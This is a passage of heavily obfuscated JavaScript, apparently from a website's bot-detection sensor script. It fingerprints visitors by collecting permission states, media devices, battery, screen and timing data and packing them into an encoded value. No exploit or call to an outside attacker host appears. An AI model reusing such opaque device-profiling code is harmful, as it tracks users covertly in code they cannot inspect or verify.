sl()[EM(Hfw)],bV('',[][[]]))?sl()[EM(mA)](Ox,sg,DV):sl()[EM(GC)].apply(null,[Sn,HX,ql])](sl()[EM(Gl)](hn,N8,B2),nbr);RQ[gl()[Lj(j9)](xE,HL({}),Yj,fA)][sl()[EM(mA)].apply(null,[Ox,HL(HL([])),DV])](sl()[EM(Il)].apply(null,[D7,sL,AX]),Rsr);RQ[gl()[Lj(j9)](j9,sW,Yj,fA)][sl()[EM(mA)].call(null,Ox,pF,DV)](xL()[RA(Fh)](NZ,tY,Xn,HL(l9)),Fwr);RQ[gl()[Lj(j9)](B7,TE,Yj,fA)][sl()[EM(mA)](Ox,Tx,DV)](sl()[EM(cL)].call(null,Il,HL(HL(l9)),lJ),D5r);RQ[gl()[Lj(j9)].call(null,HL(HL(GC)),Xx,Yj,fA)][Cj(typeof sl()[EM(KJ)],'undefined')?sl()[EM(mA)](Ox,IF,DV):sl()[EM(GC)](rBw,Wt,XG)](Xj()[JO(xE)].call(null,j9,xl,F5w,vX,Jv,PP),Owr);RQ[xZ(typeof gl()[Lj(Fh)],'undefined')?gl()[Lj(Wt)](E7,HL(GC),Th,rZ):gl()[Lj(j9)](wR,Hn,Yj,fA)][sl()[EM(mA)](Ox,vc,DV)](gl()[Lj(x3w)](HX,lh,m8,c5w),j3r);RQ[gl()[Lj(j9)](xE,fW,Yj,fA)][sl()[EM(mA)](Ox,pF,DV)](gl()[Lj(wz)].call(null,wR,HV,UL,qD),pqr);if(qLw){RQ[xZ(typeof gl()[Lj(Jg)],'undefined')?gl()[Lj(Wt)].call(null,N8,HL(GC),tbw,N8):gl()[Lj(j9)](vV,UP,Yj,fA)][xZ(typeof sl()[EM(j9)],bV([],[][[]]))?sl()[EM(GC)](Yx,HL([]),BHw):sl()[EM(mA)].apply(null,[Ox,vX,DV])](gl()[Lj(Tm)](sW,HL(GC),Tx,GZ),Lsr);RQ[gl()[Lj(j9)].apply(null,[YT,zt,Yj,fA])][xZ(typeof sl()[EM(Rz)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[M1w,Lp,nZ]):sl()[EM(mA)].call(null,Ox,HL(l9),DV)](gl()[Lj(Hfw)](FL,sL,gG,hz),vLw);RQ[gl()[Lj(j9)].call(null,Et,HL(HL(l9)),Yj,fA)][sl()[EM(mA)].call(null,Ox,sL,DV)](xL()[RA(O3w)](PZ,MZ,bF,HD),r3r);RQ[xZ(typeof gl()[Lj(N8)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[Ct,WL,IUw,x3w]):gl()[Lj(j9)](KJ,j9,Yj,fA)][sl()[EM(mA)].apply(null,[Ox,sg,DV])](sl()[EM(mO)](ZSw,sg,Sj),vSr);RQ[gl()[Lj(j9)](HL([]),w9,Yj,fA)][sl()[EM(mA)](Ox,PP,DV)](xL()[RA(qG)](Zn,YG,Qj,Lp),KHr);RQ[gl()[Lj(j9)](vX,nh,Yj,fA)][sl()[EM(mA)](Ox,Xn,DV)](xZ(typeof sl()[EM(UT)],bV('',[][[]]))?sl()[EM(GC)](Yg,xl,ED):sl()[EM(TP)](tY,KJ,t9),g3r);}}hnw();RTw=Anw();if(sAw){fjw=l9;GAw(HL(q6));}RQ[sl()[EM(nE)].apply(null,[B7,bF,tQw])].bmak[sl()[EM(k5w)](Wt,kg,rg)]=HL({});jv.pop();};var Dzw=function(){jv.push(fK);if(HL(HL(RQ[sl()[EM(nE)](B7,TP,q2)][gl()[Lj(vj)].call(null,HL(GC),tY,Hm,tJ)]))&&HL(HL(RQ[sl()[EM(nE)].call(null,B7,HL(GC),q2)][gl()[Lj(vj)].apply(null,[HL(GC),WZ,Hm,tJ])][sl()[EM(Zk)](zV,UP,lm)]))){Twr();if(Cj(RQ[sl()[EM(nE)](B7,Z0,q2)][xZ(typeof gl()[Lj(sL)],bV('',[][[]]))?gl()[Lj(Wt)](Qj,Ep,HT,Bqw):gl()[Lj(vj)](Jv,xg,Hm,tJ)][gl()[Lj(YG)](S8,In,LY,p8)],undefined)){RQ[xZ(typeof sl()[EM(Z0)],'undefined')?sl()[EM(GC)].apply(null,[DK,PP,j6w]):sl()[EM(nE)].call(null,B7,zt,q2)][Cj(typeof gl()[Lj(xE)],bV([],[][[]]))?gl()[Lj(vj)](j9,nh,Hm,tJ):gl()[Lj(Wt)].call(null,LY,U7,bsw,Pg)][gl()[Lj(YG)].apply(null,[SA,zt,LY,p8])]=Twr;}}else{PTw=gl()[Lj(gY)].call(null,vN,Xn,XM,cY);}jv.pop();};var Twr=function(){jv.push(gh);var vrr=RQ[sl()[EM(nE)].apply(null,[B7,TE,t8])][gl()[Lj(vj)].apply(null,[hx,pF,Hm,WV])][sl()[EM(Zk)].call(null,zV,gm,KZ)]();if(A8(vrr[sl()[EM(l9)](WA,kg,PD)],zG[LY])){var PHr=Cj(typeof sl()[EM(PM)],bV([],[][[]]))?sl()[EM(Z0)](tO,pF,zbw):sl()[EM(GC)].call(null,fz,gY,Rqw);for(var Vsr=l9;g0(Vsr,vrr[sl()[EM(l9)](WA,kC,PD)]);Vsr++){PHr+=sl()[EM(Z0)](tO,HL(l9),zbw)[sl()[EM(U7)].call(null,WL,HL(HL({})),Nsw)](vrr[Vsr][gl()[Lj(jQw)](KJ,In,kM,YP)],sl()[EM(GHw)](cn,Wc,qX))[sl()[EM(U7)].call(null,WL,lh,Nsw)](vrr[Vsr][Cj(typeof xL()[RA(VW)],bV([],[][[]]))?xL()[RA(kz)].apply(null,[Zv,Rj,z0,g7]):xL()[RA(HX)](ET,q5w,HL([]),xl)]);}Ibr=vrr[sl()[EM(l9)].call(null,WA,HL(HL([])),PD)];PTw=MNw(M2w(PHr));}else{PTw=sl()[EM(dN)].apply(null,[HD,Et,BW]);}jv.pop();};var Uqr=function(){jv.push(nx);try{var nqr=jv.length;var jsr=HL(q6);qHr=Kn(xL()[RA(WQw)](jt,GG,bF,tD),RQ[sl()[EM(nE)](B7,UC,lG)])&&Cj(typeof RQ[xZ(typeof sl()[EM(cL)],'undefined')?sl()[EM(GC)].apply(null,[Hk,sL,qbw]):sl()[EM(nE)].apply(null,[B7,m8,lG])][xL()[RA(WQw)].apply(null,[jt,GG,cN,HL(HL([]))])],xL()[RA(dC)](Yt,Xx,Et,zA))?RQ[sl()[EM(nE)](B7,E7,lG)][xL()[RA(WQw)](jt,GG,wR,HD)]:GX(GC);}catch(Qgw){jv.splice(tt(nqr,GC),Infinity,nx);qHr=GX(GC);}jv.pop();};var l4r=function(){jv.push(Z7);var qzw=[];var THr=[Cj(typeof gl()[Lj(LY)],'undefined')?gl()[Lj(mO)](HL(GC),S8,pm,AJ):gl()[Lj(Wt)](v7,HX,fg,Ix),sl()[EM(cww)].call(null,g7,Jv,Ux),Cj(typeof sl()[EM(bK)],'undefined')?sl()[EM(pn)].apply(null,[Zj,Lp,EV]):sl()[EM(GC)](qD,GC,K1w),Oh()[R7(UC)](w9,Nx,UP,HL(HL({})),m5w),Oh()[R7(Hn)](dC,f3w,m8,gY,m5w),gZ()[Mh(UC)](fW,lrw,Zj,j9,U8,gK),xL()[RA(Rz)](Ssw,NL,dT,HL(HL({}))),sl()[EM(cn)].call(null,W5w,In,tww),sl()[EM(Ph)](NA,HL(HL({})),IW)];try{var fwr=jv.length;var mqr=HL([]);if(HL(RQ[gl()[Lj(bh)].apply(null,[Lp,Wc,TO,SF])][xL()[RA(XHw)].call(null,dZ,TP,Vp,UC)])){Fsr=sl()[EM(kC)].apply(null,[Hx,TE,Aww]);jv.pop();return;}Fsr=sl()[EM(PF)](pR,N9,kI);var kwr=function Grr(crr,Wfr){var w3r;jv.push(dZ);return w3r=RQ[gl()[Lj(bh)](xg,HL(HL(l9)),TO,Ip)][xL()[RA(XHw)](hj,TP,HL([]),dC)][gZ()[Mh(Hn)].call(null,WL,Ln,dg,Z2,HL(l9),Yx)](Kk(df,[xZ(typeof sl()[EM(JA)],'undefined')?sl()[EM(GC)](KR,hO,wx):sl()[EM(vX)].call(null,K3w,Hn,G9),crr]))[Xj()[JO(U8)](H9,HL(HL([])),Kj,HL(HL(GC)),Qj,Tm)](function(DQr){jv.push(GV);switch(DQr[xL()[RA(Hfw)](TC,mqw,wg,HL(HL({})))]){case Cj(typeof gl()[Lj(tL)],'undefined')?gl()[Lj(mA)].call(null,Ct,VW,jM,lG):gl()[Lj(Wt)](g7,cN,lL,xG):qzw[Wfr]=zG[z0];break;case gl()[Lj(Gl)].apply(null,[HL(HL([])),HL(GC),nh,TC]):qzw[Wfr]=LY;break;case b7()[xn(pF)](HL({}),Z0,Nl,dN,PG):qzw[Wfr]=l9;break;default:qzw[Wfr]=Z2;}jv.pop();})[xL()[RA(Ep)].apply(null,[PHw,nC,Wc,HL({})])](function(O5r){jv.push(Fl);qzw[Wfr]=Cj(O5r[xL()[RA(UP)](SO,TE,zt,Jv)][gZ()[Mh(B7)](HL({}),kQw,UC,U8,zt,tY)](xZ(typeof gl()[Lj(HO)],bV([],[][[]]))?gl()[Lj(Wt)].call(null,HL(HL([])),UP,mG,D1w):gl()[Lj(Il)].call(null,WL,dN,zt,PY)),GX(GC))?H9:Wt;jv.pop();}),jv.pop(),w3r;};var Pqr=THr[xL()[RA(wA)](Bsw,U8,WZ,PF)](function(lHr,Q6r){return kwr(lHr,Q6r);});RQ[xL()[RA(TE)](Jm,JA,S8,MZ)][xL()[RA(YUw)](zU,XHw,hO,HL(GC))](Pqr)[xZ(typeof Xj()[JO(w9)],bV([],[][[]]))?Xj()[JO(Z2)](qG,HL(GC),BSw,Jv,WZ,Ek):Xj()[JO(U8)].apply(null,[H9,hx,Jk,U7,m8,Tm])](function(){jv.push(hfw);Fsr=sl()[EM(hM)](dN,nh,jHw)[sl()[EM(U7)](WL,cN,zM)](qzw[Cj(typeof xL()[RA(dbw)],'undefined')?xL()[RA(IF)](qI,cL,xl,HL(HL([]))):xL()[RA(HX)](Rz,Iww,cN,HL(l9))](l9,LY)[gZ()[Mh(dN)](HL(l9),VM,HX,H9,HL(l9),YG)](sl()[EM(Z0)].apply(null,[tO,MZ,fl])),xZ(typeof xL()[RA(WA)],'undefined')?xL()[RA(HX)].call(null,RO,Th,U8,HL(HL([]))):xL()[RA(H9)](Z3w,kz,dT,sg))[sl()[EM(U7)].call(null,WL,sg,zM)](qzw[LY],xL()[RA(H9)](Z3w,kz,sW,HD))[Cj(typeof sl()[EM(nZ)],bV([],[][[]]))?sl()[EM(U7)](WL,HL(HL(l9)),zM):sl()[EM(GC)].call(null,Dj,hO,Ksw)](qzw[xL()[RA(IF)](qI,cL,w9,Xn)](Wt)[gZ()[Mh(dN)].call(null,fW,VM,gm,H9,MZ,YG)](sl()[EM(Z0)].call(null,tO,hx,fl)),sl()[EM(HSw)](UC,N8,Ez));jv.pop();});}catch(hrr){jv.splice(tt(fwr,GC),Infinity,Z7);Fsr=gl()[Lj(Z2)].call(null,HL(l9),HL(HL({})),jQw,JJ);}jv.pop();};var GHr=function(){jv.push(CZ);if(RQ[gl()[Lj(bh)](N9,m8,TO,QF)][sl()[EM(Gh)].apply(null,[KSw,nC,Dqw])]){RQ[Cj(typeof gl()[Lj(Mk)],'undefined')?gl()[Lj(bh)](kC,k7,TO,QF):gl()[Lj(Wt)](kC,vN,nC,Ug)][Cj(typeof sl()[EM(tO)],'undefined')?sl()[EM(Gh)](KSw,HL(HL({})),Dqw):sl()[EM(GC)].call(null,r1w,N8,Yx)][xZ(typeof gl()[Lj(wz)],'undefined')?gl()[Lj(Wt)](l9,dT,IUw,gV):gl()[Lj(cL)].call(null,Ct,kg,vqw,gt)]()[Xj()[JO(U8)](H9,vN,C3w,wg,Et,Tm)](function(lsr){Dgw=lsr?GC:l9;})[xL()[RA(Ep)](X6w,nC,HD,HL(HL(l9)))](function(SKw){Dgw=l9;});}jv.pop();};var lzw=function(){return Dm.apply(this,[pb,arguments]);};var kKw=function(){jv.push(Tz);if(HL(GLw)){try{var Dsr=jv.length;var l5r=HL(q6);pkw=bV(pkw,xL()[RA(v7)](Yp,EA,HL([]),bF));var vHr=RQ[Cj(typeof gl()[Lj(jUw)],bV([],[][[]]))?gl()[Lj(j9)].call(null,HL({}),HL(GC),Yj,TF):gl()[Lj(Wt)](HL(HL({})),N9,jM,TZ)][b7()[xn(w9)](g7,sg,wC,dC,Gl)](gZ()[Mh(hO)].call(null,TP,Qp,Z0,H9,FY,mA));if(Cj(vHr[xL()[RA(fO)](OY,ksw,wg,HL(HL(l9)))],undefined)){pkw=bV(pkw,sl()[EM(qG)].call(null,Zk,HL(HL([])),CX));gjw=RQ[Cj(typeof sl()[EM(GHw)],bV('',[][[]]))?sl()[EM(cN)](vj,Vp,JN):sl()[EM(GC)].call(null,PD,S8,lQw)][xZ(typeof Xj()[JO(Wc)],'undefined')?Xj()[JO(Z2)](nZ,IL,xE,HL(HL({})),TE,Lqw):Xj()[JO(Wc)](H9,bh,wC,HL(GC),g7,UL)](bqw(gjw,LY));}else{pkw=bV(pkw,sl()[EM(n7)].apply(null,[fp,HL([]),SY]));gjw=RQ[Cj(typeof sl()[EM(Mk)],bV([],[][[]]))?sl()[EM(cN)].apply(null,[vj,HL(GC),JN]):sl()[EM(GC)](WUw,vN,qSw)][Xj()[JO(Wc)](H9,vc,wC,xg,k7,UL)](bqw(gjw,zG[tD]));}}catch(Gqr){jv.splice(tt(Dsr,GC),Infinity,Tz);pkw=bV(pkw,sl()[EM(tZ)].apply(null,[v7,Z0,kJ]));gjw=RQ[sl()[EM(cN)](vj,HV,JN)][Xj()[JO(Wc)].apply(null,[H9,Ep,wC,dC,hx,UL])](bqw(gjw,zG[tD]));}GLw=HL(HL(q6));}var IHr=Ydw();var Hrr=sl()[EM(Z0)](tO,vV,Lv)[sl()[EM(U7)](WL,Hn,XY)](TYw(IHr));var Zrr=bqw(RQ[sl()[EM(nE)](B7,Wt,zC)].bmak[xL()[RA(c7)](Bv,PM,gY,hx)],LY);var Y4r=GX(GC);var USr=GX(GC);var p4r=GX(zG[z0]);var RHr=GX(zG[z0]);var wQr=GX(GC);var CSr=GX(GC);var dsr=GX(GC);var BTw=GX(GC);try{var lwr=jv.length;var zLw=HL([]);BTw=RQ[gl()[Lj(B7)](vV,HL([]),S8,lP)](Kn(Oh()[R7(VW)](Jv,CSw,v7,HL(GC),PN),RQ[Cj(typeof sl()[EM(cj)],bV([],[][[]]))?sl()[EM(nE)].apply(null,[B7,k7,zC]):sl()[EM(GC)](Gz,HD,r1w)])||A8(RQ[xZ(typeof gl()[Lj(Z0)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,HL([]),hO,Y3w,fL):gl()[Lj(bh)](w9,xl,TO,pV)][sl()[EM(cR)].apply(null,[jQw,Hn,rN])],l9)||A8(RQ[gl()[Lj(bh)](gY,w9,TO,pV)][sl()[EM(jm)].call(null,Tfw,WL,B2)],l9));}catch(w4r){jv.splice(tt(lwr,GC),Infinity,Tz);BTw=GX(GC);}try{var pHr=jv.length;var gwr=HL(q6);Y4r=RQ[sl()[EM(nE)].apply(null,[B7,Hn,zC])][Cj(typeof sl()[EM(Ep)],bV('',[][[]]))?sl()[EM(lh)](vN,HL(GC),CY):sl()[EM(GC)](gj,xg,Eqw)]?RQ[sl()[EM(nE)](B7,nh,zC)][sl()[EM(lh)].apply(null,[vN,MZ,CY])][sl()[EM(B5w)](UUw,VW,V7)]:GX(GC);}catch(T5r){jv.splice(tt(pHr,GC),Infinity,Tz);Y4r=GX(zG[z0]);}try{var n5r=jv.length;var t3r=HL([]);USr=RQ[sl()[EM(nE)](B7,B7,zC)][sl()[EM(lh)].call(null,vN,HL(HL(l9)),CY)]?RQ[sl()[EM(nE)].apply(null,[B7,fp,zC])][sl()[EM(lh)].apply(null,[vN,HL(HL(GC)),CY])][gl()[Lj(GHw)](v7,HX,xh,bc)]:GX(zG[z0]);}catch(mrr){jv.splice(tt(n5r,GC),Infinity,Tz);USr=GX(GC);}try{var xLw=jv.length;var L3r=HL({});p4r=RQ[sl()[EM(nE)](B7,bF,zC)][sl()[EM(lh)].apply(null,[vN,pF,CY])]?RQ[sl()[EM(nE)](B7,WZ,zC)][sl()[EM(lh)].call(null,vN,cN,CY)][xL()[RA(lV)](SF,CG,VW,WZ)]:GX(GC);}catch(pgw){jv.splice(tt(xLw,GC),Infinity,Tz);p4r=GX(zG[z0]);}try{var wwr=jv.length;var Czw=HL(q6);RHr=RQ[Cj(typeof sl()[EM(nQw)],bV('',[][[]]))?sl()[EM(nE)].apply(null,[B7,In,zC]):sl()[EM(GC)](W1w,sW,mk)][sl()[EM(lh)](vN,HL(HL([])),CY)]?RQ[sl()[EM(nE)].call(null,B7,FL,zC)][sl()[EM(lh)].apply(null,[vN,KJ,CY])][xZ(typeof xL()[RA(Gh)],bV('',[][[]]))?xL()[RA(HX)](Rww,V7,dN,HL({})):xL()[RA(ksw)].apply(null,[CX,jQw,Lp,HL(GC)])]:GX(GC);}catch(fSr){jv.splice(tt(wwr,GC),Infinity,Tz);RHr=GX(GC);}try{var R4r=jv.length;var Hqr=HL(q6);wQr=RQ[sl()[EM(nE)].apply(null,[B7,bh,zC])][Cj(typeof gl()[Lj(vN)],'undefined')?gl()[Lj(cww)](w9,l9,IL,lN):gl()[Lj(Wt)](g7,xE,Cww,xl)]||(RQ[gl()[Lj(j9)](xg,Z2,Yj,TF)][sl()[EM(fO)](lh,Hm,TJ)]&&Kn(Xj()[JO(zA)](Jv,HL({}),wC,lh,dg,jm),RQ[gl()[Lj(j9)].call(null,sW,HX,Yj,TF)][Cj(typeof sl()[EM(Il)],bV([],[][[]]))?sl()[EM(fO)].apply(null,[lh,z7,TJ]):sl()[EM(GC)](vc,HL(HL({})),hV)])?RQ[gl()[Lj(j9)](HL({}),z0,Yj,TF)][Cj(typeof sl()[EM(nQw)],'undefined')?sl()[EM(fO)].apply(null,[lh,k7,TJ]):sl()[EM(GC)](jSw,Jv,qbw)][Xj()[JO(zA)](Jv,Wc,wC,xg,dg,jm)]:RQ[gl()[Lj(j9)].call(null,dN,HL(GC),Yj,TF)][gl()[Lj(Fh)].call(null,HL(HL({})),xg,vV,ZF)]&&Kn(Xj()[JO(zA)](Jv,z0,wC,Ct,UC,jm),RQ[gl()[Lj(j9)](HL(HL({})),xl,Yj,TF)][xZ(typeof gl()[Lj(Jl)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[N9,VD,Uj,DL]):gl()[Lj(Fh)].call(null,xg,wR,vV,ZF)])?RQ[gl()[Lj(j9)].call(null,vZ,nC,Yj,TF)][xZ(typeof gl()[Lj(E7)],'undefined')?gl()[Lj(Wt)](Qj,xg,tD,Zx):gl()[Lj(Fh)].apply(null,[wR,HL(GC),vV,ZF])][Xj()[JO(zA)].call(null,Jv,LY,wC,N8,dT,jm)]:GX(GC));}catch(U5r){jv.splice(tt(R4r,GC),Infinity,Tz);wQr=GX(zG[z0]);}try{var rTw=jv.length;var Yfr=HL({});CSr=RQ[sl()[EM(nE)].call(null,B7,UC,zC)][b7()[xn(nC)](N9,nh,Nc,PF,Fh)]||(RQ[gl()[Lj(j9)](H9,Xn,Yj,TF)][xZ(typeof sl()[EM(PF)],'undefined')?sl()[EM(GC)](PO,fW,R6w):sl()[EM(fO)](lh,vN,TJ)]&&Kn(gZ()[Mh(k7)](Lp,wC,vX,Z0,Ct,pg),RQ[gl()[Lj(j9)](AG,vc,Yj,TF)][xZ(typeof sl()[EM(zV)],bV([],[][[]]))?sl()[EM(GC)](Dh,Xn,qbw):sl()[EM(fO)].call(null,lh,vV,TJ)])?RQ[gl()[Lj(j9)].apply(null,[PP,IL,Yj,TF])][sl()[EM(fO)].call(null,lh,SA,TJ)][gZ()[Mh(k7)].call(null,HL(HL(l9)),wC,Lp,Z0,HL(GC),pg)]:RQ[gl()[Lj(j9)](Pj,Hm,Yj,TF)][gl()[Lj(Fh)].apply(null,[S8,HL(l9),vV,ZF])]&&Kn(gZ()[Mh(k7)](N8,wC,FL,Z0,U8,pg),RQ[gl()[Lj(j9)](Z0,Z0,Yj,TF)][gl()[Lj(Fh)](HL(HL(l9)),HD,vV,ZF)])?RQ[gl()[Lj(j9)](YT,hO,Yj,TF)][gl()[Lj(Fh)](KC,HL(HL([])),vV,ZF)][gZ()[Mh(k7)](PP,wC,v7,Z0,Vp,pg)]:GX(GC));}catch(prr){jv.splice(tt(rTw,GC),Infinity,Tz);CSr=GX(GC);}try{var A6r=jv.length;var q4r=HL(HL(As));dsr=Kn(Cj(typeof xL()[RA(gG)],bV('',[][[]]))?xL()[RA(W5w)](Gv,Tm,KC,HL(l9)):xL()[RA(HX)](wn,qk,sW,dC),RQ[Cj(typeof sl()[EM(Wm)],'undefined')?sl()[EM(nE)].apply(null,[B7,HL(GC),zC]):sl()[EM(GC)].apply(null,[P6w,j9,BUw])])&&Cj(typeof RQ[sl()[EM(nE)](B7,cN,zC)][xL()[RA(W5w)].call(null,Gv,Tm,FL,sg)],xL()[RA(dC)].call(null,Ap,Xx,HL(HL([])),HL(HL([]))))?RQ[Cj(typeof sl()[EM(Mrw)],bV([],[][[]]))?sl()[EM(nE)](B7,Xn,zC):sl()[EM(GC)](VT,HV,Gl)][xL()[RA(W5w)].apply(null,[Gv,Tm,VW,IF])]:GX(GC);}catch(Tfr){jv.splice(tt(A6r,GC),Infinity,Tz);dsr=GX(zG[z0]);}mHr=RQ[sl()[EM(fW)](cj,In,zN)](bqw(RQ[sl()[EM(nE)](B7,PP,zC)].bmak[xL()[RA(c7)](Bv,PM,HL(l9),HL(l9))],pJ(zsr,zsr)),PF);TQr=RQ[sl()[EM(fW)](cj,nC,zN)](bqw(mHr,bF),PF);var c3r=RQ[sl()[EM(cN)].call(null,vj,nh,JN)][gl()[Lj(sg)].apply(null,[WZ,WZ,X7,qC])]();var n4r=RQ[sl()[EM(fW)](cj,TP,zN)](bqw(pJ(c3r,zG[S8]),zG[w9]),zG[bF]);var Rzw=sl()[EM(Z0)](tO,WZ,Lv)[sl()[EM(U7)].apply(null,[WL,HL(HL(l9)),XY])](c3r);Rzw=bV(Rzw[xL()[RA(IF)].apply(null,[Rp,cL,dN,Xx])](l9,Z0),n4r);GHr();var Vrr=DKw();var UHr=KMw(Vrr,H9);var QQr=UHr[zG[LY]];var J3r=UHr[GC];var Yzw=UHr[LY];var Yqr=UHr[Wt];var K6r=RQ[sl()[EM(nE)](B7,UP,zC)][sl()[EM(nj)].call(null,KC,vZ,FF)]?GC:l9;var xSr=RQ[sl()[EM(nE)](B7,vN,zC)][sl()[EM(xk)](BD,VD,Av)]?GC:l9;var qwr=RQ[xZ(typeof sl()[EM(mD)],bV('',[][[]]))?sl()[EM(GC)](V7,wR,YO):sl()[EM(nE)](B7,dT,zC)][Cj(typeof sl()[EM(dbw)],bV('',[][[]]))?sl()[EM(K3w)](Tk,HL(l9),VX):sl()[EM(GC)].apply(null,[jg,bh,sQw])]?GC:l9;var IQr=[Kk(df,[gl()[Lj(bn)].apply(null,[HL([]),IF,gx,jW]),IHr]),Kk(df,[gl()[Lj(pn)].apply(null,[pF,YT,KSw,qF]),hDw(gs,[])]),Kk(df,[xL()[RA(Tm)](Pv,pSw,VD,bh),QQr]),Kk(df,[xL()[RA(x3w)](sp,Tk,LY,HL(HL(l9))),J3r]),Kk(df,[gl()[Lj(cn)](TE,N8,rSw,GJ),Yzw]),Kk(df,[Cj(typeof gZ()[Mh(Wt)],bV(sl()[EM(Z0)].call(null,tO,FY,Lv),[][[]]))?gZ()[Mh(TE)].apply(null,[Zj,CJ,g7,Wt,Lp,k5w]):gZ()[Mh(Z0)].call(null,m8,mSw,nh,KJ,sg,Jk),Yqr]),Kk(df,[xZ(typeof sl()[EM(rSw)],bV('',[][[]]))?sl()[EM(GC)](Cn,wR,S4w):sl()[EM(rBw)](bx,HL(GC),B9),K6r]),Kk(df,[xL()[RA(bm)](Lt,DQw,Tx,wR),xSr]),Kk(df,[gl()[Lj(Ph)](N8,Tx,Tfw,GN),qwr]),Kk(df,[sl()[EM(P6w)](FR,bh,qI),mHr]),Kk(df,[Cj(typeof xL()[RA(E7)],bV('',[][[]]))?xL()[RA(wz)].call(null,tI,Z2,IL,N9):xL()[RA(HX)](X7,ql,N8,Pj),twr]),Kk(df,[gl()[Lj(hM)].call(null,HL([]),SA,PM,KY),Y4r]),Kk(df,[xL()[RA(Jl)].call(null,hY,Hfw,lh,nE),USr]),Kk(df,[sl()[EM(HT)](SM,HL([]),TY),p4r]),Kk(df,[gl()[Lj(HSw)].apply(null,[cD,kC,Hrw,OE]),RHr]),Kk(df,[sl()[EM(TV)](nZ,HL(GC),b8),CSr]),Kk(df,[gl()[Lj(Gh)](vc,Xn,JSw,jp),wQr]),Kk(df,[xZ(typeof sl()[EM(UT)],bV('',[][[]]))?sl()[EM(GC)](hbw,Zj,m8):sl()[EM(Hrw)].call(null,PG,Lp,CP),dsr]),Kk(df,[xZ(typeof gl()[Lj(kD)],'undefined')?gl()[Lj(Wt)](lh,VD,E7,dZ):gl()[Lj(c1w)](nC,SA,K3w,OW),VRw()]),Kk(df,[xL()[RA(vj)](bW,gG,VW,m8),Hrr]),Kk(df,[gl()[Lj(rSw)](sW,HL(HL(l9)),Wt,Zv),Rzw]),Kk(df,[gl()[Lj(kww)].call(null,YT,Ct,Xx,xI),Zrr]),Kk(df,[sl()[EM(hZ)](xE,HL(GC),Cv),Dgw])];var bSr=Wd(IQr,gjw);var Wsr;return jv.pop(),Wsr=bSr,Wsr;};var DKw=function(){return Dm.apply(this,[df,arguments]);};var G5r=function(){jv.push(Vz);var zrr;return zrr=[Kk(df,[gl()[Lj(Wk)](HL({}),UC,nj,LC),sl()[EM(Z0)](tO,Xx,Brw)]),Kk(df,[gl()[Lj(xV)].apply(null,[TE,vV,pn,bC]),qHr?qHr[xL()[RA(nh)].call(null,v9,jm,Ct,hx)]():sl()[EM(Z0)](tO,HL(HL({})),Brw)]),Kk(df,[xZ(typeof sl()[EM(Hrw)],bV([],[][[]]))?sl()[EM(GC)](LQw,KC,D7):sl()[EM(wD)](Wfw,vN,M4w),PTw||sl()[EM(Z0)](tO,KC,Brw)])],jv.pop(),zrr;};var Qqr=function(){jv.push(KUw);if(xbr&&HL(xbr[sl()[EM(kD)](O3w,dC,z9)])){xbr=RQ[b7()[xn(l9)](zt,l9,L6w,dN,qn)][sl()[EM(bF)](Yl,dN,JX)](xbr,Qcw(),Kk(df,[sl()[EM(kD)](O3w,YT,z9),HL(HL([]))]));}jv.pop();};var vbr=function(){jv.push(LT);V3r=HL(HL(q6));var k5r=gc();zzw=RQ[gZ()[Mh(FY)](dg,tQw,sg,PF,z0,m5w)](function(){jv.push(gO);Pgw=zJw();ATw=tHw(U5,[]);cKw=Vkw();Lzw=RQ[gZ()[Mh(FY)](VD,JN,UC,PF,w9,m5w)](function bQr(){jv.push(Aj);var Uwr;return Uwr=hxw()[gl()[Lj(TE)](kC,l9,UP,Sbw)](function V4r(q6r){jv.push(vHw);while(GC)switch(q6r[Xj()[JO(dC)](H9,tY,Ck,SA,MZ,Xn)]=q6r[gl()[Lj(tD)](cD,kg,KJ,zj)]){case l9:Qzw=Xrw(B0,[]);c6r=tHw(F6,[]);HTw=sl()[EM(Z0)](tO,Qj,G6w)[sl()[EM(U7)](WL,z7,Q5w)](Ykw(),xZ(typeof xL()[RA(HT)],bV('',[][[]]))?xL()[RA(HX)](RQw,LQw,N9,HL(HL([]))):xL()[RA(xg)](UO,UG,UP,HL({})))[xZ(typeof sl()[EM(c3w)],'undefined')?sl()[EM(GC)](zn,Wc,RR):sl()[EM(U7)].call(null,WL,H9,Q5w)](Ibr);Lwr=NGw();wfr=Xrw(Ob,[]);Mqr=zDw();L6r=zkw();P3r=sVw();q6r[gl()[Lj(tD)](w9,kg,KJ,zj)]=zG[bF];{var LQr;return LQr=hxw()[Cj(typeof xL()[RA(w9)],bV('',[][[]]))?xL()[RA(hO)](hF,W5w,Z0,HL(HL([]))):xL()[RA(HX)](t6w,GZ,U8,Tx)](CMw()),jv.pop(),LQr;}case PF:R6r=q6r[Xj()[JO(kC)](H9,Vp,Cww,gY,k7,Xx)];Lgw=RQ[xZ(typeof gZ()[Mh(hO)],'undefined')?gZ()[Mh(Z0)](z7,hqw,vc,CR,nC,X6w):gZ()[Mh(FY)](UC,Cww,Qj,PF,wR,m5w)](function(){hLw=Xrw(ON,[]);d3r=OIw();CQr=Xrw(K3,[]);F3r=tHw(RB,[]);jv.push(Hn);wqr=RQ[gZ()[Mh(FY)].call(null,SA,P7,IF,PF,HL(l9),m5w)](function AKw(){var mbr;var qfr;jv.push(XZ);return qfr=hxw()[gl()[Lj(TE)].call(null,Pj,sW,UP,pg)](function C4r(G6r){jv.push(dj);while(GC)switch(G6r[Xj()[JO(dC)](H9,vN,VR,FY,KJ,Xn)]=G6r[xZ(typeof gl()[Lj(bm)],bV('',[][[]]))?gl()[Lj(Wt)](dN,bh,dT,pQw):gl()[Lj(tD)].apply(null,[fD,HV,KJ,DX])]){case l9:if(x4r){G6r[gl()[Lj(tD)].call(null,LY,AG,KJ,DX)]=Wt;break;}G6r[gl()[Lj(tD)](Et,kg,KJ,DX)]=Wt;{var qKw;return qKw=hxw()[xL()[RA(hO)].call(null,rt,W5w,HL(l9),H9)](Ujw()),jv.pop(),qKw;}case Wt:mbr=gc();M6r=tt(mbr,k5r);if(sAw){fjw=PF;GAw(HL(q6));}ISr=HL([]);case U8:case xZ(typeof xL()[RA(hx)],'undefined')?xL()[RA(HX)](CA,Vj,HL(HL(l9)),vZ):xL()[RA(wg)](RF,Jv,hO,HL(HL(GC))):{var vqr;return 